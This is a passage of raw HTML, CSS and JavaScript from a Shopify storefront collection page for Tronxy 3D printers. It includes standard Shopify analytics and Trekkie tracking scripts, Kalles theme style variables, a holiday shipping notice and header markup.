        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 63775178972,
      theme_id: 151380361436,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.tronxy3dprinter.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.tronxy3dprinter.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.tronxy3dprinter.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":63775178972,"isMerchantRequest":null,"themeId":151380361436,"themeCityHash":"1400565812574688096","contentLanguage":"en","currency":"USD","eventMetadataId":"d3cfc170-ffa6-4a50-865f-dd31e76f425f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":403752386780,"requestId":"a52c90c6-0b50-428f-ba5a-addb392cb6ed-1769149350","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: xy-3-pro-series-3d-printer","collectionName":"xy-3-pro-series-3d-printer","collectionId":403752386780,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.tronxy3dprinter.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.tronxy3dprinter.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="63775178972"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="151380361436"
  data-theme-name="Kalles"
  data-theme-version="4.1.5"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.tronxy3dprinter.com/api/collect"
></script>
</head>

  <body class="template-collection "><a class="skip-to-content-link visually-hidden" href="#MainContent">Skip to content</a>
    <div class="t4s-close-overlay t4s-op-0"></div>

    <div class="t4s-website-wrapper"><div id="shopify-section-title_config" class="shopify-section t4s-section t4s-section-config t4s-section-admn-fixed"><style data-shopify>.t4s-title {--color: #222222;
			font-family: var(--font-family-2);
			font-size: 18px;
			font-weight: 600;line-height: 30px;}
		
			.t4s-top-heading .t4s-cbl {
				--color: #222222;
			}
		
		@media (min-width: 768px) {
			.t4s-title {
			   font-size: 24px;
				font-weight: 600;line-height: 34px;}
		}.t4s-subtitle {font-style: italic;--color: #878787;
			font-family: var(--font-family-3);
			font-size: 14px;
			font-weight: 400;}
		
		@media (min-width: 768px) {
			.t4s-subtitle {
			   font-size: 14px;
				font-weight: 400;}
		}</style></div><div id="shopify-section-pr_item_config" class="shopify-section t4s-section t4s-section-config t4s-section-config-product t4s-section-admn-fixed"><style data-shopify>
	.t4s-section-config-product .t4s_box_pr_grid {
		margin-bottom: 100px;
	}
	.t4s-section-config-product .t4s-top-heading {
		margin-bottom: 30px;
	}
	.t4s-product:not(.t4s-pr-style4) {
		--pr-btn-radius-size       : 40px;
	}.t4s-product {
		--swatch-color-size 	   : 16px;
		--swatch-color-size-mb 	   : 20px;
		--pr-background-overlay    : rgba(0, 0, 0, 0.1);
		--product-title-family     : var(--font-family-1);
		--product-title-style      : none;
		--product-title-size       : 14px;
		--product-title-weight     : 500;
		--product-title-line-height: 20px;
		--product-title-spacing    : 0px;
		--product-price-size       : 14px;
		--product-price-weight     : 400;
		--product-space-img-txt    : 15px;
		--product-space-elements   : 0px;

		--pr-countdown-color       : #fff;
		--pr-countdown-bg-color    : #56cfe1;
	}
	.t4s-product:not(.t4s-pr-packery) {
		--product-title-color         : #222222;
		--product-title-color-hover   : #56cfe1;
		--product-price-color      	  : #696969;
		--product-price-color-second  : #696969;
		--product-price-sale-color    : #ec0101;
		--product-vendors-color       : #878787;
		--product-vendors-color-hover : #56cfe1;
	}</style><style data-shopify>.t4s-pr-style1 {

			      
			        --pr-addtocart-color             : #ffffff;
			        --pr-addtocart-color2            : #222;
			        --pr-addtocart-color-hover       : #222222;
			        --pr-addtocart-color2-hover      : #fff;

			        --pr-quickview-color             : #ffffff;
			        --pr-quickview-color2            : #222;
			        --pr-quickview-color-hover       : #222222;
			        --pr-quickview-color2-hover      : #fff;

			        --pr-wishlist-color              : #ffffff;
			        --pr-wishlist-color2             : #222;
			        --pr-wishlist-color-hover        : #222222;
			        --pr-wishlist-color2-hover       : #fff;
			        --pr-wishlist-color-active        : #e81e63;
			        --pr-wishlist-color2-active       : #fff;

			        --pr-compare-color               : #ffffff;
			        --pr-compare-color2              : #222;
			        --pr-compare-color-hover         : #222222;
			        --pr-compare-color2-hover        : #fff;

			        --size-list-color                : #ffffff;
            }</style><style data-shopify>.t4s-pr-style2 {

			        
			        --pr-addtocart-color             : #ffffff;
			        --pr-addtocart-color2            : #222;
			        --pr-addtocart-color-hover       : #222222;
			        --pr-addtocart-color2-hover      : #fff;

			        --pr-quickview-color             : #ffffff;
			        --pr-quickview-color2            : #222;
			        --pr-quickview-color-hover       : #222222;
			        --pr-quickview-color2-hover      : #fff;

			        --pr-wishlist-color              : #ffffff;
			        --pr-wishlist-color2             : #222;
			        --pr-wishlist-color-hover        : #222222;
			        --pr-wishlist-color2-hover       : #fff;
			        --pr-wishlist-color-active        : #e81e63;
			        --pr-wishlist-color2-active       : #fff;

			        --pr-compare-color               : #ffffff;
			        --pr-compare-color2              : #222;
			        --pr-compare-color-hover         : #222222;
			        --pr-compare-color2-hover        : #fff;
			        
			        --size-list-color                : #ffffff;
            }</style><style data-shopify>.t4s-pr-style3 {

			       
			        --pr-addtocart-color             : #ffffff;
			        --pr-addtocart-color2            : #222;
			        --pr-addtocart-color-hover       : #222222;
			        --pr-addtocart-color2-hover      : #fff;

			        --pr-quickview-color             : #ffffff;
			        --pr-quickview-color2            : #222;
			        --pr-quickview-color-hover       : #222222;
			        --pr-quickview-color2-hover      : #fff;

			        --pr-wishlist-color              : #ffffff;
			        --pr-wishlist-color2             : #222;
			        --pr-wishlist-color-hover        : #222222;
			        --pr-wishlist-color2-hover       : #fff;
			        --pr-wishlist-color-active        : #e81e63;
			        --pr-wishlist-color2-active       : #fff;

			        --pr-compare-color               : #ffffff;
			        --pr-compare-color2              : #222;
			        --pr-compare-color-hover         : #222222;
			        --pr-compare-color2-hover        : #fff;
			        
			        --size-list-color                : #ffffff;
            }</style><style data-shopify>.t4s-pr-style4 {


			        --pr-btn-radius-size       		 : 0px;
			        
			        --pr-addtocart-color             : #ffffff;
			        --pr-addtocart-color2            : #222;
			        --pr-addtocart-color-hover       : #222222;
			        --pr-addtocart-color2-hover      : #fff;

			        --pr-quickview-color             : #ffffff;
			        --pr-quickview-color2            : #222;
			        --pr-quickview-color-hover       : #222222;
			        --pr-quickview-color2-hover      : #fff;

			        --pr-wishlist-color              : #ffffff;
			        --pr-wishlist-color2             : #222;
			        --pr-wishlist-color-hover        : #222222;
			        --pr-wishlist-color2-hover       : #fff;
			        --pr-wishlist-color-active        : #e81e63;
			        --pr-wishlist-color2-active       : #fff;

			        --pr-compare-color               : #ffffff;
			        --pr-compare-color2              : #222;
			        --pr-compare-color-hover         : #222222;
			        --pr-compare-color2-hover        : #fff;
			        
			        --size-list-color                : #ffffff;
            }</style><style data-shopify>.t4s-pr-style5 {

			        
			        --pr-addtocart-color             : #ffffff;
			        --pr-addtocart-color2            : #222;
			        --pr-addtocart-color-hover       : #222222;
			        --pr-addtocart-color2-hover      : #fff;

			        --pr-quickview-color             : #ffffff;
			        --pr-quickview-color2            : #222;
			        --pr-quickview-color-hover       : #222222;
			        --pr-quickview-color2-hover      : #fff;

			        --pr-wishlist-color              : #ffffff;
			        --pr-wishlist-color2             : #222;
			        --pr-wishlist-color-hover        : #222222;
			        --pr-wishlist-color2-hover       : #fff;
			        --pr-wishlist-color-active        : #e81e63;
			        --pr-wishlist-color2-active       : #fff;

			        --pr-compare-color               : #ffffff;
			        --pr-compare-color2              : #222;
			        --pr-compare-color-hover         : #222222;
			        --pr-compare-color2-hover        : #fff;
			        
			        --size-list-color                : #ffffff;
            }</style><style data-shopify>
	        
            .t4s-pr-style6 {

			        
			        --pr-addtocart-color             : #56cfe1;
			        --pr-addtocart-color2            : #fff;
			        --pr-addtocart-color-hover       : #00badb;
			        --pr-addtocart-color2-hover      : #fff;

			        --pr-quickview-color             : #ffffff;
			        --pr-quickview-color2            : #222;
			        --pr-quickview-color-hover       : #222222;
			        --pr-quickview-color2-hover      : #fff;

			        --pr-wishlist-color              : #ffffff;
			        --pr-wishlist-color2             : #222;
			        --pr-wishlist-color-hover        : #222222;
			        --pr-wishlist-color2-hover       : #fff;
			        --pr-wishlist-color-active        : #e81e63;
			        --pr-wishlist-color2-active       : #fff;

			        --pr-compare-color               : #ffffff;
			        --pr-compare-color2              : #222;
			        --pr-compare-color-hover         : #222222;
			        --pr-compare-color2-hover        : #fff;
			        
			        --size-list-color                : #ffffff;
            }</style><style data-shopify>.t4s-product.t4s-pr-list,
            .is--listview .t4s-product {

	
				--content-cl : #878787;

		        --pr-addtocart-color             : #56cfe1;
		        --pr-addtocart-color2            : #fff;
		        --pr-addtocart-color-hover       : #222222;
		        --pr-addtocart-color2-hover      : #fff;

		        --pr-quickview-color             : #56cfe1;
		        --pr-quickview-color2            : #fff;
		        --pr-quickview-color-hover       : #222222;
		        --pr-quickview-color2-hover      : #fff;

		        --pr-wishlist-color              : #ffffff;
		        --pr-wishlist-color2             : #222;
		        --pr-wishlist-color-hover        : #222222;
		        --pr-wishlist-color2-hover       : #fff;
		        --pr-wishlist-color-active        : #e81e63;
		        --pr-wishlist-color2-active       : #fff;

		        --pr-compare-color               : #ffffff;
		        --pr-compare-color2              : #222;
		        --pr-compare-color-hover         : #222222;
		        --pr-compare-color2-hover        : #fff;
		        
		        --size-list-color                : #ffffff;
            }</style><style data-shopify>.t4s-product.t4s-pr-packery {

			        
			        --product-title-color      : #ffffff;
					--product-title-color-hover: #56cfe1;

					--product-price-color      : #ffffff;
					--product-price-color-second  : #696969;
					--product-price-sale-color : #ec0101;

			        --pr-addtocart-color             : #ffffff;
			        --pr-addtocart-color2            : #222;
			        --pr-addtocart-color-hover       : #222222;
			        --pr-addtocart-color2-hover      : #fff;

			        --pr-quickview-color             : #ffffff;
			        --pr-quickview-color2            : #222;
			        --pr-quickview-color-hover       : #222222;
			        --pr-quickview-color2-hover      : #fff;

			        --pr-wishlist-color              : #ffffff;
			        --pr-wishlist-color2             : #222;
			        --pr-wishlist-color-hover        : #222222;
			        --pr-wishlist-color2-hover       : #fff;
			        --pr-wishlist-color-active        : #e81e63;
			        --pr-wishlist-color2-active       : #fff;

			        --pr-compare-color               : #ffffff;
			        --pr-compare-color2              : #222;
			        --pr-compare-color-hover         : #222222;
			        --pr-compare-color2-hover        : #fff;
			        
			        --size-list-color                : #ffffff;
            }</style></div><div id="shopify-section-btn_config" class="shopify-section t4s-section t4s-section-config t4s-section-admn-fixed"><style data-shopify>:root {
        --btn-radius:60px;
        --t4s-other-radius : 0px;
    }
    button{
        font-family: var(--font-family-1) !important; 
    }
    .t4s-btn-base {
        font-family: var(--font-family-1) !important; 
        --btn-fw:600;
    }</style><style data-shopify>.t4s-pr__notify-stock.t4s-btn-color-custom1,
        .t4s-payment-button.t4s-btn-color-custom1,
        .t4s-btn-base.t4s-btn-style-default.t4s-btn-color-custom1,
        .t4s-lm-bar.t4s-btn-color-custom1 {
            --btn-color           : #ffffff;
            --btn-background      : #ffb100;
            --btn-border          : #ffb100;
            --btn-color-hover     : #ffffff;
            --btn-background-hover: #ff4e00;
            --btn-border-hover    :#ff4e00;           
        }
        .t4s-btn-base.t4s-btn-style-outline.t4s-btn-color-custom1{
            --btn-color           : #ffb100;
            --btn-border          : #ffb100;
            --btn-color-hover     : #ffffff;
            --btn-background-hover : #ff4e00;
        }
        .t4s-btn-base.t4s-btn-style-bordered.t4s-btn-color-custom1{
            --btn-color           : #ffb100;
            --btn-border          : #ffb100;
            --btn-color-hover     : #ff4e00;
            --btn-border-hover    : #ff4e00;
        }
        .t4s-btn-base.t4s-btn-style-link.t4s-btn-color-custom1{
            --btn-color           : #ffb100;
            --btn-border          : #ffb100;
            --btn-color-hover     : #ff4e00;
            --btn-border-hover    : #ff4e00;
        }</style><style data-shopify>.t4s-pr__notify-stock.t4s-btn-color-custom2,
        .t4s-payment-button.t4s-btn-color-custom2,
        .t4s-btn-base.t4s-btn-style-default.t4s-btn-color-custom2,
        .t4s-lm-bar.t4s-btn-color-custom2 {
            --btn-color           : #222222;
            --btn-background      : #f7f7f7;
            --btn-border          : #f7f7f7;
            --btn-color-hover     : #222222;
            --btn-background-hover: #ffffff;
            --btn-border-hover    :#ffffff;           
        }
        .t4s-btn-base.t4s-btn-style-outline.t4s-btn-color-custom2{
            --btn-color           : #f7f7f7;
            --btn-border          : #f7f7f7;
            --btn-color-hover     : #222222;
            --btn-background-hover : #ffffff;
        }
        .t4s-btn-base.t4s-btn-style-bordered.t4s-btn-color-custom2{
            --btn-color           : #f7f7f7;
            --btn-border          : #f7f7f7;
            --btn-color-hover     : #ffffff;
            --btn-border-hover    : #ffffff;
        }
        .t4s-btn-base.t4s-btn-style-link.t4s-btn-color-custom2{
            --btn-color           : #f7f7f7;
            --btn-border          : #f7f7f7;
            --btn-color-hover     : #ffffff;
            --btn-border-hover    : #ffffff;
        }</style></div><div id="shopify-section-announcement-bar" class="shopify-section t4-section t4-section-announcement-bar t4s_bk_flickity t4s_tp_cd"><link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/pre_flickityt4s.min.css?v=71371876113336922081746769659" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.t4s-announcement-bar { background-color: #e91e63;min-height:60px;font-size:18px;}
    .t4s-announcement-bar__wrap,.t4s-announcement-bar__wrap a { color:#ffffff }
    .t4s-announcement-bar__wrap {padding: 5px 10px;min-height:60px}
    .t4s-announcement-bar__item p a { z-index: 5;position: relative; }.t4s-announcement-bar__item p {margin-bottom:0} .t4s-announcement-bar__item strong {font-size: 14px;font-weight: 600;}
    .t4s-announcement-bar__close { color:#ffffff;padding: 0;background-color: transparent;line-height: 1;transition: .2s;font-size:18px; }
    .t4s-announcement-bar__close:hover,.t4s-announcement-bar__close:focus { background-color: transparent !important; opacity: .7; color:#ffffff !important; }
    .t4s-announcement-bar .t4s-col-auto { line-height: 1; }.t4s-announcement-bar__item p a:hover { opacity: .7 }.t4s-announcement-bar.t4s-type-close-1 .t4s-iconsvg-close {width: 9px;height: 9px;stroke-width: 2px;}.t4s-announcement-bar:not(.t4s-type-close-1) .t4s-iconsvg-close {width: 15px;height: 15px;stroke-width: 1.5px;}.t4s-announcement-bar.t4s-type-close-2 .t4s-announcement-bar__close { font-size:0 !important }.t4s-announcement-bar.t4s-type-close-3 .t4s-iconsvg-close { display: none !important }.t4s-announcement-bar__close.t4s-op-0 { opacity: 0 !important; }
    svg.t4s-icon-arrow {
      width: 12px;display: inline-block;
    }
    .t4s-announcement-bar__item .t4s-icon-arrow {
      -webkit-transition: .2s ease-in-out;
      transition: -webkit-transform .2s ease-in-out,transform .2s ease-in-out;
    }
    .t4s-announcement-bar__item:hover .t4s-icon-arrow {
       transform: translateX(0.25rem);
    }
    .t4s-announcement-bar .t4s-countdown-enabled {display: inline-block}</style><svg class="t4s-d-none"><symbol id="icon-announcement-bar" viewBox="0 0 14 10" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></symbol></svg><div aria-hidden="false" class="t4s-announcement-bar t4s-pr t4s-oh t4s-type-close-0" data-ver='2_nt' data-date='60'>
    <div class="t4s-container">
       <div class="t4s-row t4s-gx-0 t4s-flex-nowrap t4s-align-items-center"><div class="t4s-announcement-bar__wrap t4s-col t4s-col-item t4s-d-flex t4s-align-items-center t4s-text-center t4s-row t4s-row-cols-1 t4s-g-0 flickityt4s t4s-slide-eff-fade" data-flickityt4s-js='{ "cellAlign": "center","imagesLoaded": 0,"lazyLoad": 0,"freeScroll": 0,"wrapAround": true,"autoPlay" : 0,"pauseAutoPlayOnHover" : true, "prevNextButtons": false,"pageDots": false, "contain" : 1,"adaptiveHeight" : 1,"dragThreshold" : 5,"percentPosition": 1 }'><div id="b_announcement_xR8Kza"  data-select-flickity class="t4s-col-item t4s-announcement-bar__item t4s-pr t4s-oh"><p>Chinese New Year Holiday Orders (February 10-24, 2026) will be shipped on February 25.</p></div></div></div>
    </div> 
  </div>
  <script>try { if (document.cookie.indexOf('t4s_announcement_kalles_2_nt') > -1) { document.getElementById('shopify-section-announcement-bar').setAttribute("aria-hidden", true);document.getElementsByClassName('t4s-announcement-bar')[0].setAttribute("aria-hidden", true);document.getElementsByClassName('t4s-announcement-bar')[0].classList.add('t4s-d-none'); } }catch(err) {}</script></div><div id="shopify-section-top-bar" class="shopify-section t4-section t4s_tp_flickity t4s_tp_cd t4s-pr"><style data-shopify>.t4s-top-bar {
      --tb-color: #222222; --tb-background: #f6f6f8;
      --tb-border-w:0px; --tb-border: #000000;
      --tb-color-a-hover: #56cfe1;
    }
    .t4s-top-bar {
      font-size:14px;
      background-color: var(--tb-background);
      border-bottom: var(--tb-border-w) solid var(--tb-border);
      color:var(--tb-color)
    }
    .t4s-top-bar__wrap { padding: 10px 0; min-height:40px; }
    .t4s-top-bar a { color:var(--tb-color) }
    .t4s-top-bar .t4s-top-bar-text__item a { color: var(--tb-color-link); }
    .t4s-top-bar a:hover { color:var(--tb-color-a-hover) }
    .t4s-top-bar-text__item strong { font-weight: var(--tb-fw-bold); color: var(--tb-color-bold); }
    .t4s-top-bar-text__item p {margin-bottom:0}
    .t4s-top-bar .ml__15 { margin-left: 15px; }
    .rtl_true .t4s-top-bar .ml__15 { margin-left: 0;margin-right: 15px; }
    .t4s-top-bar__html i {font-size: 16px;vertical-align: middle;}
    .t4s-top-bar__html svg,.t4s-top-bar__location svg {width: 16px;height: 16px;vertical-align: middle;display: inline-block;}
	.t4s-top-bar__currencies,.t4s-top-bar__languages{margin-left: 15px;}
    .t4s-top-bar__currencies button,.t4s-top-bar__languages button{background: transparent;color: var(--tb-color);display: flex;padding: 0;align-items: center;line-height: 20px;font-size: 100%;}
    .t4s-top-bar__currencies button:hover,.t4s-top-bar__languages button:hover{background: transparent;color: var(--tb-color-a-hover);}
    .t4s-top-bar__currencies button svg,.t4s-top-bar__languages button svg{width: 8px;margin-left: 5px;}
    .t4s-top-bar__currencies .t4s-dropdown__wrapper,.t4s-top-bar__languages .t4s-dropdown__wrapper {background: var(--t4s-body-background );padding: 15px;}
  	.t4s-top-bar__currencies .t4s-drop-arrow, .t4s-top-bar__languages .t4s-drop-arrow {background-color:var(--t4s-body-background );}
    .t4s-top-bar__currencies button[data-flagst4="md"]:not(:last-child), .t4s-top-bar__languages button[data-flagst4="md"]:not(:last-child){margin-bottom: 7px;}
	.t4s-top-bar__currencies .t4s-dropdown__wrapper button,.t4s-top-bar__languages .t4s-dropdown__wrapper button {color: var(--text-color);}
	.t4s-top-bar__currencies .t4s-dropdown__wrapper button.is--selected, .t4s-top-bar__languages .t4s-dropdown__wrapper button.is--selected{color: var(--tb-color-a-hover);}
    @media (max-width: 767px) {  
      .t4s-top-bar__currencies .t4s-dropdown__wrapper.is-style-mb--false,.t4s-top-bar__languages .t4s-dropdown__wrapper.is-style-mb--false {min-width: 100px;max-width:300px;width: auto;}
      .t4s-top-bar__currencies .t4s-dropdown__wrapper button, .t4s-top-bar__languages .t4s-dropdown__wrapper button {
          color: var(--text-color);
          padding: 5px 0;
      }
    }
    .t4s-top-bar__currencies .t4s-dropdown__wrapper button.is--selected, .t4s-top-bar__languages .t4s-dropdown__wrapper button.is--selected {
      color: var(--link-color-hover);
    }
    @media(min-width:768px){
    .t4sp-hover .t4s-top-bar__currencies .t4s-dropdown__wrapper button:hover, .t4sp-hover .t4s-top-bar__languages .t4s-dropdown__wrapper button:hover {color: var(--link-color-hover); }
		.t4s-top-bar__currencies .t4s-dropdown__wrapper,.t4s-top-bar__languages .t4s-dropdown__wrapper {min-width: 100px;max-width: 300px;width: auto;}
    }
    .t4s-top-bar .t4s-countdown-enabled {display: inline-block}</style><div data-topbar-options='{ "isTransparent": false }' id="t4s-top-bar-main" class="t4s-top-bar">
    <div class="t4s-container">
       <div class="t4s-row t4s-top-bar__wrap t4s-align-items-center">
                <div  id="b_text_diDBKw" class="t4s-top-bar__text t4s-col-item t4s-col-12 t4s-text-center t4s-col-lg-4 t4s-text-lg-start "><div class="t4s-top-bar-text__item"><p><a href="/collections/moore-clay-3d-printer" title="Tronxy Moore Clay 3D Printer">Innovative Clay Printing Technology<strong> </strong>Clay 3D Printers</a></p></div><style data-shopify>.t4s-top-bar {
                          --tb-fw-bold:400;
                          --tb-color-link: #222222; --tb-color-bold: #ec0101;
                        }</style>
                </div>
                <div  id="b_top-bar-1" class="t4s-top-bar__text t4s-col-item t4s-col-12 t4s-text-center t4s-col-lg-4 t4s-text-lg-center "><div class="t4s-top-bar-text__item"><p><a href="/collections/tronxy-3d-printer-with-enclosure" title="Tronxy 3D Printer with Enclosure"><strong>Fully Enclosed & Fully Assembled 3D Printers</strong></a></p></div><style data-shopify>.t4s-top-bar {
                          --tb-fw-bold:400;
                          --tb-color-link: #222222; --tb-color-bold: #ec0101;
                        }</style>
                </div>
                <div  id="b_text_3VQD7C" class="t4s-top-bar__text t4s-col-item t4s-col-12 t4s-text-center t4s-col-lg-4 t4s-text-lg-end "><div class="t4s-top-bar-text__item"><p><a href="/collections/veho-series-3d-printer" title="Tronxy VEHO Series 3D Printer">Creating Big Models Large Format 3D Printers</a></p></div><style data-shopify>.t4s-top-bar {
                          --tb-fw-bold:400;
                          --tb-color-link: #222222; --tb-color-bold: #ec0101;
                        }</style>
                </div></div>
    </div> 
  </div><div id="t4s-hsticky__sentinel" class="t4s-op-0 t4s-pe-none t4s-pa t4s-w-100"></div><style>#t4s-hsticky__sentinel {height: 1px;bottom: 0;}</style></div><header id="shopify-section-header-inline" class="shopify-section t4s-section t4s-section-header"><style data-shopify>.t4s-header__wrapper {
    --h-text-color      : #222222;
    --h-text-color-rgb  : 34, 34, 34;
    --h-text-color-hover: #56cfe1;
    --h-bg-color        : #ffffff;
    background-color: var(--h-bg-color);
  }
  .t4s-count-box {
    --h-count-bgcolor: #000000;
    --h-count-color: #ffffff; 
  }.is-header--stuck .t4s-header__wrapper {
      --h-text-color      : #222222;
      --h-text-color-rgb  : 34, 34, 34;
      --h-text-color-hover: #56cfe1;
      --h-bg-color        : #ffffff;
    }
    .is-header--stuck .header__sticky-logo {
      display:block !important
    }
    .is-header--stuck .header__normal-logo,
    .is-header--stuck .header__mobile-logo {
      display:none !important
    }.t4s-section-header [data-header-height] {
      min-height: 60px;    
  }
  .t4s-header__logo img {
    padding-top: 5px;
    padding-bottom: 5px;
    transform: translateZ(0);
    max-height: inherit;
    height: auto;
    width: 100%;
    max-width: 100%;
  }
  .t4s-header__logo img[src*=".svg"] {
    height: 100%;
    perspective: 800px;
    -webkit-perspective: 800px;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
  }
  .t4s-site-nav__icons .t4s-site-nav__icon {
      padding: 0 6px;
      display: inline-block;
      line-height: 1;
  }
  .t4s-site-nav__icons svg.t4s-icon {
      color: var(--h-text-color);
      line-height: 1;
      vertical-align: middle;
      transition: color 0.2s ease-in-out;
      width: 22px;
      height: 22px;
  }
  .t4s-site-nav__icons.t4s-use__kalles svg.t4s-icon--account {
      width: 24px;
      height: 24px;
  }
  .t4s-site-nav__icons.t4s-use__line svg.t4s-icon {
    width: 25px;
    height: 25px;
  }
  .t4s-site-nav__icon>a:hover svg.t4s-icon {
      color: var(--h-text-color-hover);
  }
  .t4s-site-nav__icon a { 
    display: inline-block;
    line-height: 1;
  }
  .t4s-site-nav__cart >a,.t4s-push-menu-btn {color: var(--h-text-color)}
  .t4s-site-nav__cart >a:hover {color: var(--h-text-color-hover)}
  @media (min-width: 768px) {
    .t4s-site-nav__icons .t4s-site-nav__icon {
        padding: 0 8px;
    }
  }
  @media (min-width: 1025px) {
      .t4s-section-header [data-header-height] {
         min-height: 70px;    
      }.t4s-announcement-bar >.t4s-container, .t4s-top-bar >.t4s-container, .t4s-header__wrapper >.t4s-container {
          max-width: 100%;
      }
      .t4s-header-layout_logo_left .t4s-header__logo {
          margin-left: 10px;
      }.t4s-nav__ul {
          margin: 0;padding:0
      }
    .t4s-nav__ul>li> a {
        color: var(--h-text-color);
        padding: 5px 17.5px;
        text-transform: none;
        font-family: var(--font-family-1);
        font-weight: 400;
        font-size: 16px;}
    .t4s-nav__ul>li> a:hover { color: var(--h-text-color-hover) !important}
    .t4s-header-layout_logo_left .t4s-col-group_btns {
        min-width: 16.666667%;
    }
    .t4s-nav__ul .t4s-icon-select-arrow {
        position: static;
        width: 8px;
        margin-left: 4px;
        height: 8px;
        opacity: .8;
    }
    .t4s-header-layout_logo_center .t4s-nav__ul>li> a {
           padding-left: 5px;
    }}</style><div data-header-options='{ "isTransparent": false,"isSticky": true,"hideScroldown": true }' class="t4s-header__wrapper t4s-pr t4s-header-layout_logo_left ">
  <div class="t4s-container">
    <div data-header-height class="t4s-row t4s-gx-15 t4s-gx-md-30 t4s-align-items-center"><div class="t4s-col-md-4 t4s-col-3 t4s-d-lg-none t4s-col-item"><a href="/" data-menu-drawer data-drawer-options='{ "id":"#t4s-menu-drawer" }' class="t4s-push-menu-btn  t4s-lh-1 t4s-d-flex t4s-align-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="16" viewBox="0 0 30 16" fill="currentColor"><rect width="30" height="1.5"></rect><rect y="7" width="20" height="1.5"></rect><rect y="14" width="30" height="1.5"></rect></svg></a></div>
        <div class="t4s-col-lg-2 t4s-col-md-4 t4s-col-6 t4s-text-center t4s-text-lg-start t4s-col-item"><div class=" t4s-header__logo t4s-lh-1"><a class="t4s-d-inline-block" href="/" ><img loading="eager" srcset="//www.tronxy3dprinter.com/cdn/shop/files/Tronxy-Factory-transparent.png?v=1764818840&width=250, //www.tronxy3dprinter.com/cdn/shop/files/Tronxy-Factory-transparent.png?v=1764818840&width=500 2x" src="//www.tronxy3dprinter.com/cdn/shop/files/Tronxy-Factory-transparent.png?v=1764818840&width=250"
    class="header__normal-logo t4s-d-none t4s-d-lg-block" width="250" height="150" alt="Tronxy" style="width: 250px"><style>@media(max-width: 1024px){.header__sticky-logo {width: 250px !important}}</style>
    <img loading="lazy" srcset="//www.tronxy3dprinter.com/cdn/shop/files/Tronxy-Factory-transparent.png?v=1764818840&width=250, //www.tronxy3dprinter.com/cdn/shop/files/Tronxy-Factory-transparent.png?v=1764818840&width=500 2x" src="//www.tronxy3dprinter.com/cdn/shop/files/Tronxy-Factory-transparent.png?v=1764818840&width=250"
